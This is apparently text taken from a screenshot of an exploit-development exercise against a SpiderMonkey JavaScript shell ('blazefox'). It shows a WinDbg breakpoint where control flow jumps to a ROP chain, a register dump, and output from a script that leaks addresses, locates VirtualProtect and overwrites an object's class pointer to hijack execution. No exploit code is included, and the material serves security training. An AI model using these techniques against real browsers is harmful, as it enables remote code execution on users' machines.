 0:008> ba e1 00007ff6`50b600cc
0:008> g
Breakpoint 0 hit
js!js::CallJSAddPropertyOp+0x6c:
00007ff6`50b600cc 48ffe0 jmp rax {000001c0`b347664b}
0:000> r
rax=000001c0b347664b rbx=000000f736bfa3d0 rcx=000002bb7f626000
rdx=000000f736bfa3d0 rsi=000002bb7fcdb280 rdi=000000f736bfa560
rip=00007ff650b600cc rsp=000000f736bf9fe8 rbp=000002bb7f626000
r8=000000f736bfa560 r9=000002bb7fcdb280 r10=000002bb7fd4c948
r11=0000000000000013 r12=000002bb7f626068 r13=00007ff6517424d8
r14=000001c0b347664b r15=000002bb7f626000
iopl=0 nv up ei pl nz na pe nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
js!js::CallJSAddPropertyOp+0x6c:
00007ff6`50b600cc 48ffe0 jmp rax {000001c0`b347664b}
0:000> dq 000000f736bfa3d0 l1
000000f7`36bfa3d0 000002bb`7f80c130
0:000>
wjllz@DESKTOP-O2P78I6 MINGW64 ~/Desktop/blazefox-master/blazefox-master/js-asse
ts
$ ./js.exe
js> load("wjllz/control_rip.js")
[+] shellcodeObjAddr: 0x000002bb7f801500
[+] shellcodeFuncAddr: 0x000002bb7fc23800
[+] js base addr is: 0x00007ff650250000
[+] VirtualProtect function at: 0x00007fff5db4c2d0
[+] The function address is: 0x000001c0b3475cd0
[+] We got our Rop chain at: 0x000001c0b347664b
[+] Target Address at: 0x000002bb7f80c130
[+] js::Class / js::ClassOps backing memory is @ 0x000002bb7f813730
[*] Overwriting Target's clasp_ @ 0x000002bb7f9bb970
[*] Overwriting Target's shape clasp_ @ 0x000002bb7f98b620
[*] Pulling the trigger bebe..